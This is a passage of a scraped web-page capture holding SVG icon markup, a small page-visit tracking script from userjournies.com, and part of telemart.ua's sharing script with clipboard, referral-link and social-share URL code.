0-.568-1.911c-.346-.758-.836-1.385-1.59-1.787-1.156-.618-2.408-.894-3.697-1.035-.366-.04-.731-.06-1.099-.074a20.03 20.03 0 0 0-2.256.012c-.54.04-1.078.112-1.61.215a8.084 8.084 0 0 0-2.243.757c-.41.205-.781.477-1.099.805a5.04 5.04 0 0 0-1.104 1.982 10.12 10.12 0 0 0-.409 2.632 19.76 19.76 0 0 0 .034 2.674c.044.53.134 1.054.268 1.57a5.272 5.272 0 0 0 1.126 2.174 4.635 4.635 0 0 0 2.18 1.338c.105.032.152.069.152.187-.009.436 0 .872 0 1.308l-.007 2.234Z" fill="#fff"/><path d="M15.137 15.798c-.01-.332.172-.573.392-.79.29-.275.61-.518.954-.725a.772.772 0 0 1 .99.16c.416.434.789.906 1.112 1.41.16.228.281.48.358.746a.6.6 0 0 1-.153.596c-.176.172-.364.331-.563.477a.645.645 0 0 0-.221.677c.122.573.4 1.102.803 1.53a4.647 4.647 0 0 0 1.835 1.343c.176.09.377.117.57.077.107-.028.201-.09.27-.174.107-.135.223-.265.32-.409a.846.846 0 0 1 1.156-.225 9.71 9.71 0 0 1 1.463 1.03c.107.09.219.178.326.27a.721.721 0 0 1 .234.842 2.227 2.227 0 0 1-.407.673c-.217.298-.494.55-.813.739a1.142 1.142 0 0 1-1.015.065 13.455 13.455 0 0 1-3.431-1.997 13.358 13.358 0 0 1-2.632-2.878 11.905 11.905 0 0 1-1.453-2.894 3.653 3.653 0 0 1-.092-.377.807.807 0 0 1-.003-.166ZM20.419 14.186a4.448 4.448 0 0 1 2.814 1.069 4.367 4.367 0 0 1 1.469 2.605c.067.368.103.74.107 1.115 0 .087-.023.151-.118.16-.095.01-.119-.071-.119-.151a5.029 5.029 0 0 0-.459-2.195 4.064 4.064 0 0 0-1.153-1.452 4.116 4.116 0 0 0-1.685-.796 4.562 4.562 0 0 0-.992-.116.34.34 0 0 1-.097-.012.105.105 0 0 1-.075-.127.095.095 0 0 1 .062-.087.096.096 0 0 1 .038-.007c.069-.009.139-.006.208-.006Z" fill="#fff"/><path d="M23.372 18.293a2.67 2.67 0 0 0-.306-1.208 2.701 2.701 0 0 0-.822-.942 2.91 2.91 0 0 0-1.358-.505c-.083-.01-.165-.015-.25-.024-.084-.009-.134-.044-.126-.129.007-.084.06-.115.152-.108 1.356.081 2.51.84 2.864 2.253.065.272.098.551.097.831v.076c0 .076-.05.126-.124.124a.122.122 0 0 1-.118-.132c-.012-.07-.01-.143-.01-.236Z" fill="#fff"/><path d="M20.997 16.606c.744.05 1.262.41 1.404 1.193.018.1.03.202.037.303 0 .082-.018.152-.108.152s-.121-.06-.124-.152c-.001-.3-.095-.593-.268-.839a1.135 1.135 0 0 0-.731-.405 1.67 1.67 0 0 0-.195-.025c-.107 0-.166-.053-.153-.135.014-.081.078-.096.138-.092Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-203" class="img">
            <g>
                <path d="m16.298 5.692.495-.495-.99-.99-.495.495.99.99zM4.702 15.308l-.495.495.99.99.495-.495-.99-.99zm10.606.99.495.495.99-.99-.495-.495-.99.99zM5.692 4.702l-.495-.495-.99.99.495.495.99-.99zm9.616 0-5.303 5.303.99.99 5.303-5.303-.99-.99zm-5.303 5.303-5.303 5.303.99.99 5.303-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.692 4.702l-.99.99 5.303 5.303.99-.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-204" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.333 16a.833.833 0 0 0-.833.833V21c0 .46.373.833.833.833h.834v8.334a4.167 4.167 0 0 0 4.166 4.166h13.334a4.167 4.167 0 0 0 4.166-4.166v-8.334h.834c.46 0 .833-.373.833-.833v-4.167a.833.833 0 0 0-.833-.833H7.333Z" fill="url(#ab0)"/><path d="M27.541 20.773H8.12v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.119A1.619 1.619 0 0 0 6.5 17.536v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H12.51a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#000" stroke-width="1.325"/><path d="m31.07 18.905-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.497.497.877l-.552 1.994a.712.712 0 0 1-.877.496ZM32.028 10.083l-.323 5.372M30.188 9.043s2.46 1.067 3.471 2.652" stroke="#000" stroke-width="1.325"/><path d="M35.166 14.748a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#000" stroke-width="1.325"/><path d="m21.148 12.536 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#000" stroke-width="1.325"/><defs><linearGradient id="ab0" x1="15.574" y1="37.123" x2="22.125" y2="10.279" gradientUnits="userSpaceOnUse"><stop stop-color="#9A9A9A" stop-opacity=".5"/><stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/></linearGradient></defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 41 40" fill="none">
        <g id="icon-205" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.833 15.5a.833.833 0 0 0-.833.833V20.5c0 .46.373.833.833.833h.834v8.334a4.167 4.167 0 0 0 4.166 4.166h13.334a4.167 4.167 0 0 0 4.166-4.166v-8.334h.834c.46 0 .833-.373.833-.833v-4.167a.833.833 0 0 0-.833-.833H7.833Z" fill="url(#ab1)"/><path d="M28.041 20.273H8.62v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.619A1.619 1.619 0 0 0 7 17.036v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H13.01a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#A2C617" stroke-width="1.325"/><path d="M28.041 20.273H8.62v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.619A1.619 1.619 0 0 0 7 17.036v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H13.01a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#94B80A" stroke-width="1.325"/><path d="m31.57 18.405-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.498.497.877l-.552 1.994a.712.712 0 0 1-.877.496Z" stroke="#A2C617" stroke-width="1.325"/><path d="m31.57 18.405-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.498.497.877l-.552 1.994a.712.712 0 0 1-.877.496Z" stroke="#94B80A" stroke-width="1.325"/><path d="m32.528 9.583-.323 5.372" stroke="#A2C617" stroke-width="1.325"/><path d="m32.528 9.583-.323 5.372" stroke="#94B80A" stroke-width="1.325"/><path d="M30.688 8.543s2.46 1.067 3.471 2.652" stroke="#A2C617" stroke-width="1.325"/><path d="M30.688 8.543s2.46 1.067 3.471 2.652" stroke="#94B80A" stroke-width="1.325"/><path d="M35.666 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#A2C617" stroke-width="1.325"/><path d="M35.666 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#94B80A" stroke-width="1.325"/><path d="m21.648 12.036 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#A2C617" stroke-width="1.325"/><path d="m21.648 12.036 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#94B80A" stroke-width="1.325"/><defs><linearGradient id="ab1" x1="16.074" y1="36.623" x2="22.625" y2="9.779" gradientUnits="userSpaceOnUse"><stop stop-color="#94B80A" stop-opacity=".47"/><stop offset="1" stop-color="#94B80A" stop-opacity="0"/></linearGradient></defs>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 56 56" fill="none">
        <g id="icon-206" class="img">
            <g>
                <rect x="1" y="1" width="54" height="54" rx="27" stroke="#8744F4" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4" y="4" width="48" height="48" rx="24" fill="#8744F4"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-207" class="img">
            <g>
                <rect x="1.875" y="1" width="54" height="54" rx="27" stroke="#F2F2F2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="1.875" y="1" width="54" height="54" rx="27" stroke="#E3E3E3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4.875" y="4" width="48" height="48" rx="24" fill="#A2C617"/><rect x="4.875" y="4" width="48" height="48" rx="24" fill="#94B80A"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-208" class="img">
            <g>
                <rect x="1.375" y="1" width="54" height="54" rx="27" stroke="#F2F2F2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="1.375" y="1" width="54" height="54" rx="27" stroke="#E3E3E3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4.375" y="4" width="48" height="48" rx="24" fill="#FFB628"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-209" class="img">
            <g>
                <path d="M7.224 10.026a2.778 2.778 0 1 1 5.556-.002 2.778 2.778 0 0 1-5.556.002Zm-1.502 0a4.28 4.28 0 1 0 8.56 0 4.28 4.28 0 0 0-8.56 0Zm7.728-4.45a1 1 0 1 0 1-1 1 1 0 0 0-1 1ZM6.635 16.81c-.813-.037-1.254-.173-1.548-.287a2.59 2.59 0 0 1-.958-.624 2.572 2.572 0 0 1-.624-.958c-.114-.293-.25-.735-.286-1.548-.04-.878-.049-1.142-.049-3.368s.009-2.49.049-3.369c.037-.813.173-1.254.286-1.548a2.59 2.59 0 0 1 .624-.959c.291-.292.568-.473.958-.623.294-.115.735-.25 1.548-.287.878-.04 1.142-.049 3.367-.049 2.224 0 2.488.01 3.367.049.813.037 1.254.173 1.548.287.39.15.667.332.959.623.292.292.472.57.623.959.114.293.25.735.287 1.548.04.88.048 1.143.048 3.369s-.008 2.489-.048 3.368c-.037.813-.173 1.255-.287 1.548-.151.39-.332.667-.623.958a2.59 2.59 0 0 1-.959.624c-.293.114-.735.25-1.548.287-.878.04-1.142.048-3.367.048-2.226 0-2.489-.008-3.367-.048Zm-.07-15.07c-.886.04-1.493.18-2.022.386a4.087 4.087 0 0 0-1.476.962 4.073 4.073 0 0 0-.961 1.477c-.206.53-.347 1.135-.388 2.023-.04.889-.05 1.173-.05 3.437 0 2.263.01 2.547.05 3.436.04.888.182 1.494.388 2.024.212.548.497 1.013.96 1.476.465.463.929.748 1.477.962.53.206 1.136.347 2.023.387.889.04 1.172.05 3.436.05 2.263 0 2.547-.009 3.435-.05.888-.04 1.494-.181 2.023-.387a4.098 4.098 0 0 0 1.476-.962c.464-.463.748-.928.962-1.476.206-.53.347-1.136.387-2.024.04-.89.05-1.173.05-3.436 0-2.264-.01-2.548-.05-3.437-.04-.888-.181-1.494-.387-2.023a4.1 4.1 0 0 0-.962-1.477 4.078 4.078 0 0 0-1.475-.962c-.53-.206-1.136-.347-2.023-.387-.889-.04-1.173-.05-3.436-.05s-2.547.01-3.436.05Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-210" class="img">
            <g>
                <path d="M15.314 5.385a3.821 3.821 0 0 1-.328-.185 4.577 4.577 0 0 1-.843-.693c-.628-.696-.863-1.402-.95-1.896h.004c-.072-.41-.042-.676-.038-.676h-2.862v10.711c0 .144 0 .286-.006.427l-.003.052c0 .008 0 .016-.002.024v.006a2.3 2.3 0 0 1-.37 1.081 2.399 2.399 0 0 1-.853.786c-.36.199-.769.303-1.184.302-1.333 0-2.414-1.052-2.414-2.352 0-1.3 1.08-2.352 2.414-2.352.253 0 .503.039.743.114l.004-2.82a5.487 5.487 0 0 0-2.174.164c-.705.2-1.36.539-1.923.996-.493.415-.908.91-1.226 1.462-.12.202-.576 1.012-.632 2.327-.034.746.197 1.52.308 1.839v.007c.07.188.338.83.777 1.371.353.434.771.816 1.24 1.132v-.007l.007.007c1.385.911 2.922.852 2.922.852.266-.01 1.156 0 2.168-.465 1.122-.514 1.761-1.28 1.761-1.28.408-.458.733-.98.96-1.544.259-.659.345-1.449.345-1.765V7.328c.035.02.497.316.497.316s.667.413 1.706.682c.746.192 1.75.232 1.75.232v-2.75c-.351.037-1.066-.07-1.798-.423Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-211" class="img">
            <g>
                <path d="M16.375 4.079 3.317 8.966c-.89.348-.886.83-.163 1.046l3.352 1.015 7.757-4.75c.367-.217.702-.1.426.137l-6.284 5.505-.231 3.355c.338 0 .488-.151.678-.33l1.628-1.536 3.387 2.428c.625.334 1.073.162 1.229-.56l2.223-10.172c.228-.886-.348-1.287-.944-1.025Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 31 31" fill="none">
        <g id="icon-212" class="img">
            <g>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(90.196079%,4.705882%,16.470589%);fill-opacity:1;" d="M 23.785156 12.726562 C 23.785156 6.5 18.734375 1.445312 12.503906 1.445312 C 8.511719 1.445312 5.003906 3.515625 2.996094 6.648438 C 2.996094 6.648438 2.992188 6.65625 2.988281 6.65625 C 2.941406 6.730469 2.898438 6.800781 2.847656 6.875 C 2.84375 6.886719 2.839844 6.894531 2.832031 6.902344 C 2.792969 6.96875 2.75 7.039062 2.710938 7.109375 C 2.703125 7.125 2.691406 7.140625 2.683594 7.160156 C 2.648438 7.222656 2.617188 7.28125 2.578125 7.347656 C 2.570312 7.367188 2.558594 7.390625 2.546875 7.410156 C 2.515625 7.46875 2.484375 7.527344 2.453125 7.589844 C 2.4375 7.617188 2.425781 7.644531 2.410156 7.667969 C 2.382812 7.722656 2.355469 7.78125 2.332031 7.832031 C 2.316406 7.867188 2.296875 7.898438 2.28125 7.933594 C 2.261719 7.980469 2.234375 8.035156 2.214844 8.082031 C 2.199219 8.125 2.175781 8.160156 2.160156 8.203125 C 2.140625 8.246094 2.125 8.289062 2.101562 8.335938 C 2.082031 8.382812 2.066406 8.433594 2.042969 8.472656 C 2.027344 8.511719 2.011719 8.546875 1.996094 8.589844 C 1.976562 8.644531 1.960938 8.691406 1.9375 8.746094 C 1.921875 8.78125 1.910156 8.8125 1.894531 8.851562 C 1.875 8.902344 1.859375 8.960938 1.839844 9.015625 C 1.828125 9.046875 1.816406 9.078125 1.804688 9.109375 C 1.785156 9.171875 1.765625 9.230469 1.746094 9.296875 C 1.738281 9.320312 1.730469 9.347656 1.722656 9.375 C 1.699219 9.4375 1.683594 9.507812 1.664062 9.570312 C 1.65625 9.59375 1.648438 9.617188 1.640625 9.640625 C 1.621094 9.703125 1.605469 9.773438 1.589844 9.835938 C 1.582031 9.855469 1.578125 9.882812 1.566406 9.90625 C 1.550781 9.972656 1.535156 10.042969 1.519531 10.109375 C 1.515625 10.132812 1.507812 10.152344 1.503906 10.179688 C 1.488281 10.25 1.472656 10.324219 1.457031 10.390625 C 1.457031 10.414062 1.445312 10.433594 1.445312 10.449219 C 1.429688 10.523438 1.414062 10.597656 1.402344 10.671875 C 1.402344 10.6875 1.398438 10.710938 1.394531 10.726562 C 1.378906 10.800781 1.367188 10.875 1.355469 10.953125 C 1.355469 10.96875 1.351562 10.992188 1.34375 11.007812 C 1.335938 11.085938 1.324219 11.164062 1.3125 11.246094 C 1.3125 11.261719 1.3125 11.277344 1.308594 11.285156 C 1.296875 11.371094 1.285156 11.453125 1.28125 11.535156 C 1.28125 11.546875 1.28125 11.558594 1.28125 11.566406 C 1.269531 11.652344 1.265625 11.738281 1.261719 11.820312 C 1.261719 11.832031 1.261719 11.84375 1.261719 11.855469 C 1.253906 11.9375 1.25 12.023438 1.246094 12.109375 C 1.246094 12.117188 1.246094 12.128906 1.246094 12.140625 C 1.246094 12.222656 1.238281 12.316406 1.234375 12.398438 C 1.234375 12.410156 1.234375 12.414062 1.234375 12.425781 C 1.234375 12.511719 1.234375 12.601562 1.234375 12.683594 C 1.234375 12.695312 1.234375 12.707031 1.234375 12.71875 C 1.234375 12.726562 1.234375 12.71875 1.234375 12.71875 C 1.234375 18.851562 6.128906 23.84375 12.230469 24 C 12.324219 24 12.425781 24 12.519531 24 C 15.734375 24 18.632812 22.652344 20.695312 20.496094 C 20.757812 20.433594 20.816406 20.367188 20.878906 20.300781 C 20.878906 20.300781 20.890625 20.292969 20.890625 20.285156 C 20.949219 20.222656 21 20.160156 21.058594 20.09375 C 21.066406 20.085938 21.074219 20.074219 21.082031 20.070312 C 21.132812 20.011719 21.179688 19.953125 21.234375 19.890625 C 21.25 19.871094 21.261719 19.855469 21.277344 19.839844 C 21.320312 19.789062 21.359375 19.734375 21.410156 19.683594 C 21.429688 19.65625 21.453125 19.628906 21.472656 19.601562 C 21.503906 19.558594 21.542969 19.511719 21.574219 19.46875 C 21.59375 19.445312 21.617188 19.410156 21.636719 19.378906 C 21.667969 19.339844 21.699219 19.296875 21.730469 19.246094 C 21.757812 19.210938 21.785156 19.167969 21.816406 19.125 C 21.839844 19.09375 21.863281 19.058594 21.886719 19.027344 C 21.917969 18.976562 21.953125 18.925781 21.984375 18.871094 C 22.003906 18.84375 22.019531 18.824219 22.035156 18.796875 C 22.070312 18.746094 22.101562 18.6875 22.140625 18.628906 C 22.152344 18.605469 22.167969 18.585938 22.175781 18.566406 C 22.214844 18.5 22.25 18.441406 22.289062 18.378906 C 22.296875 18.363281 22.308594 18.347656 22.320312 18.332031 C 22.363281 18.261719 22.398438 18.1875 22.4375 18.121094 C 22.4375 18.109375 22.445312 18.105469 22.453125 18.09375 C 23.320312 16.492188 23.8125 14.660156 23.8125 12.710938 C 23.8125 10.761719 23.8125 12.710938 23.8125 12.710938 Z M 12.503906 12.726562 L 12.503906 3.082031 C 17.824219 3.082031 22.152344 7.410156 22.152344 12.726562 Z M 12.503906 12.726562 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 19.304688 14.429688 C 18.96875 15.355469 17.59375 15.183594 17.277344 15.957031 C 18.136719 15.222656 19.578125 15.878906 19.535156 17.082031 C 19.503906 19.226562 16.113281 19.179688 16.113281 16.832031 C 16.113281 14.484375 16.488281 15.078125 17.632812 14.570312 C 17.980469 14.394531 18.066406 14.375 18.261719 14.207031 C 18.347656 14.132812 18.441406 14.007812 18.484375 13.925781 Z M 18.546875 17.082031 C 18.566406 16.46875 17.765625 16.21875 17.339844 16.59375 C 17.058594 16.820312 17.078125 17.308594 17.339844 17.535156 C 17.753906 17.921875 18.558594 17.695312 18.542969 17.078125 Z M 18.546875 17.082031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 5.476562 15.207031 L 8.558594 15.207031 L 8.558594 18.484375 L 7.574219 18.484375 L 7.574219 16.121094 L 6.460938 16.121094 L 6.460938 18.484375 L 5.476562 18.484375 Z M 5.476562 15.207031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 14.964844 15.207031 L 15.90625 15.207031 L 15.90625 18.484375 L 14.964844 18.484375 L 14.964844 16.796875 L 14.179688 17.933594 L 14.15625 17.933594 L 13.375 16.796875 L 13.375 18.484375 L 12.429688 18.484375 L 12.429688 15.207031 L 13.375 15.207031 L 14.167969 16.445312 Z M 14.964844 15.207031 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,94.117647%,91.764706%);fill-opacity:1;" d="M 11.179688 15.207031 L 10.667969 16.859375 L 10.65625 16.890625 L 9.808594 15.207031 L 8.761719 15.207031 L 10.183594 18.0625 C 10.117188 18.308594 9.929688 18.523438 9.371094 18.523438 L 9.371094 19.46875 C 10.34375 19.46875 10.867188 19.015625 11.214844 18.03125 L 12.230469 15.210938 L 11.179688 15.210938 Z M 11.179688 15.207031 "/>
            </g>

        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-213" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-214" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-215" class="img">
            <g>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-216" class="img">
            <path d="M2.5 4.32091C2.5 4.32091 4.64286 3.33325 10 3.33325C15.3571 3.33325 17.5 4.32091 17.5 4.32091L11.6071 10.7407V15.1851L8.39286 16.6666V10.7407L2.5 4.32091Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
    </svg>


    <svg viewBox="0 0 20 20"  width="20" height="20" fill="none">
        <g id="icon-217" class="img">
            <path d="M8.3335 6.66675L5.8335 4.16675L3.3335 6.66675" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M5.83366 15.8334V4.16675" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M11.667 13.3335L14.167 15.8335L16.667 13.3335" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M14.1667 4.16675V15.8334" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-218" class="img">
            <path d="M12.1875 4.0625L6.25 10.9375L2.8125 8.125" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>

</svg>




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://userjournies.com/journey.js
body_size: 131
content:
!function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var c=n[o];" "===c.charAt(0);)c=c.substring(1);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return""}try{var t=e("userjournies");(!t||""===t)&&(t="df03f4aa-c2c2-4ab6-8f53-9f8394edca4e");var n=new Date(Date.now()+2592e6).toUTCString();document.cookie="userjournies="+t+"; expires="+n+";path=/";var o={url:window.location.href,referrer:document.referrer,unique_id:t};fetch("https://userjournies.com/trackk/user",{method:"POST",body:JSON.stringify(o),headers:{"Content-Type":"application/json","Cache-Control":"no-cache",Pragma:"no-cache"}})}catch(e){}}();


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/share.js?v=1701103048
body_size: 5748
content:
$(function() {

    $('.copy_button').click(function (e) {
        e.stopPropagation();
        $(this).attr('data-copy', getReferralLink());
        copyToClipboard($(this));

        $(this).tooltip('show');
        setTimeout(function () {
            $('.copy_button').tooltip('hide');

        }, 1000);
    });

    $('.share').ShareLink({
        title: $('meta[property="og:title"]').attr('content'), // title for share message
        text: $('meta[property="og:description"]').attr('content'), // text for share message
        image: $('meta[property="og:image"]').attr('content'), // optional image for share message (not for all networks)
        url: getReferralLink(), // link on shared page
        class_prefix: 's_', // optional class prefix for share elements (buttons or links or everything), default: 's_'
        width: 640, // optional popup initial width
        height: 480 // optional popup initial height
    });

    $('.counter').ShareCounter({
        url: $('meta[property="og:url"]').attr('content'), // url for which you want show like counter
        class_prefix: 'c_', // optional class prefix for counter elements, default: 'c_'
        display_counter_from: 0, // optional to set when counter is display, default: 0
        increment: false // Optional. If this option is true you can summarize counters from different sources just using multiple classes for one container.
    });
});

function copyToClipboard(elem) {
    // create hidden text element, if it doesn't already exist
    var targetId = "_hiddenCopyText_";
    var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA";
    var origSelectionStart, origSelectionEnd;
    if (isInput) {
        // can just use the original source element for the selection and copy
        target = elem;
        origSelectionStart = elem.selectionStart;
        origSelectionEnd = elem.selectionEnd;
    } else {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            elem.append(target);
        }
        target.textContent = elem.attr('data-copy');
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);

    // copy the selection
    var succeed;
    try {
        succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }
    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }

    if (isInput) {
        // restore prior selection
        elem.setSelectionRange(origSelectionStart, origSelectionEnd);
    } else {
        // clear temporary content
        target.textContent = "";
    }
    return succeed;
}

function getReferralLink()
{
    return (window.userId ? window.location.href + (window.location.href.indexOf('?') != -1 ? '&' : '?') + 'utm_source=referral&utm_medium=links&utm_campaign=telemart_ref&utm_content=' + window.userId : window.location.href);
}

(function(t) {
    function e(e) {
        if (e.classList) {
            return e.classList
        } else {
            return t(e).attr("class").match(/\S+/gi)
        }
    }
    t.fn.ShareLink = function(l) {
        var r = {
            title: "",
            text: "",
            image: "",
            url: window.location.href,
            class_prefix: "s_"
        };
        var l = t.extend({}, r, l);
        var i = l.class_prefix.length;
        var o = {
            twitter: "https://twitter.com/intent/tweet?url={url}&text={text}",
            pinterest: "https://www.pinterest.com/pin/create/button/?media={image}&url={url}&description={text}",
            facebook: "https://www.facebook.com/sharer.php?s=100&p[title]={title}&u={url}&t={title}&p[summary]={text}&p[url]={url}",
            vk: "https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}&noparse=true",
            telegram: "https://t.me/share/url?url={url}",
            linkedin: "https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",
            myworld: "https://connect.mail.ru/share?url={url}&title={title}&description={text}&imageurl={image}",
            odnoklassniki: "http://odnoklassniki.ru/dk?st.cmd=addShare&st.s=1&st._surl={url}&st.comments={text}",
            tumblr: "https://tumblr.com/share?s=&v=3&t={title}&u={url}",
            blogger: "https://blogger.com/blog-this.g?t={text}&n={title}&u={url}",
            delicious: "https://delicious.com/save?url={url}&title={title}",
            plus: "https://plus.google.com/share?url={url}",
            digg: "https://digg.com/submit?url={url}&title={title}",
            reddit: "http://reddit.com/submit?url={url}&title={title}",
            stumbleupon: "https://www.stumbleupon.com/submit?url={url}&title={title}",
            pocket: "https://getpocket.com/edit?url={url}&title={title}",
            chiq: "http://www.chiq.com/create/bookmarklet?u={url}&i={image}&d={title}&c={url}",
            qrifier: "http://qrifier.com/q?inc=qr&type=url&size=350&string={url}",
            qrsrc: "http://www.qrsrc.com/default.aspx?shareurl={url}",
            qzone: "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}",
            tulinq: "http://www.tulinq.com/enviar?url={url}&title={title}",
            misterwong: "http://www.mister-wong.com/index.php?action=addurl&bm_url={url}&bm_description={title}&bm_notice=",
            sto_zakladok: "http://www.100zakladok.ru/save/?bmurl={url}&bmtitle={title}",
            two_linkme: "http://www.2linkme.com/?collegamento={url}&id=2lbar",
            adifni: "http://www.adifni.com/account/bookmark/?bookmark_url={url}",
            amazonwishlist: "http://www.amazon.com/gp/wishlist/static-add?u={url}&t={title}",
            amenme: "http://www.amenme.com/AmenMe/Amens/AmenToThis.aspx?url={url}&title={title}",
            aim: "http://lifestream.aol.com/share/?url={url}&title={title}&description={text} ",
            aolmail: "http://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?to=&subject={title}&body={{content}}",
            arto: "http://www.arto.com/section/linkshare/?lu={url}&ln={title}",
            baidu: "http://cang.baidu.com/do/add?it={title}&iu={url}&fr=ien&dc={text}",
            bitly: "https://bitly.com/a/bitmarklet?u={url}",
            bizsugar: "http://www.bizsugar.com/bizsugarthis.php?url={url}",
            blinklist: "http://www.blinklist.com/blink?u={url}&t={title}&d={text}",
            blip: "http://blip.pl/dashboard?body={title}%3A%20{url}",
            blogmarks: "http://blogmarks.net/my/new.php?mini=1&simple=1&url={url}&title={title}&content={text}",
            blurpalicious: "http://www.blurpalicious.com/submit/?url={url}&title={title}&desc={text}",
